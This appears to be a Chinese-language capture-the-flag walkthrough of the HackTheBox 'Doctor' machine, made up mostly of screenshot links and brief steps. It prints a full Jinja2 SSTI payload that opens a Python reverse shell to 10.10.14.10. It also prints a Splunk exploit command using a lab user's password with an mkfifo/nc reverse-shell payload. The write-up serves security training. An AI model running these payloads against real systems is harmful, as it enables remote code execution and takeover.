Doctor - HackTheBox







nmap扫描



访问80端口

下方这个邮箱貌似是个域名地址,添加到hosts文件







一个登录框,注册一个进去看看



扫个目录



一个空白页







之前的文本编辑处有ssti注入,写入注入语句后可以在archive目录下查看结果

https://zhuanlan.zhihu.com/p/519944540



1 | {% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect((\"10.10.14.10\",7777)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2); p=subprocess.call([\"/bin/bash\", \"-i\"]);'").read().zfill(417)}}{%endif%}{% endfor %} |



提权



脚本检测到日志文件中包含有疑似密码的url

尝试切换到其他用户



还检测到开放了8089端口,搜索结果为splunk服务

并且该进程是由root权限启动的

nmap先扫一下



访问一下



登录框,但不知道密码



搜一下有无可利用exp

https://github.com/cnotin/SplunkWhisperer2/blob/master/PySplunkWhisperer2/PySplunkWhisperer2_remote.py







尝试利用

用shaun用户的账号密码尝试一下

python ps.py --host 10.10.10.209 --port 8089 --lhost 10.10.14.10 --lport 443 --username shaun --password 'Guitar123' --payload "rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.10 7777 >/tmp/f"